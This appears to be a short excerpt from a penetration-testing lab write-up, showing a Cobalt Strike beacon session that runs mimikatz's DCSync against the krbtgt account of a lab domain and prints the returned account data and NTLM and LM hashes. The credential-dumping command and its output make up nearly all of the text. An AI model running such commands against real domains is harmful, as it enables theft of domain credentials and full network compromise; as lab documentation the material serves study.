 beacon> mimikatz lsadump::dcsync /domain:de1ay.com /user:krbtgt
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:de1ay.com /user:krbtgt command
[+] host called home, sent: 1006153 bytes
[+] received output:
[DC] 'de1ay.com' will be the domain
[DC] 'DC.de1ay.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/9/9 10:44:59
Object Security ID : S-1-5-21-2756371121-2868759905-3853650604-502
Object Relative ID : 502
Credentials:
Hash NTLM: 82dfc71b72a11ef37d663047bc2088fb
ntlm- 0: 82dfc71b72a11ef37d663047bc2088fb
lm - 0: 9b5cd36575630d629f3aa6d769ec91c3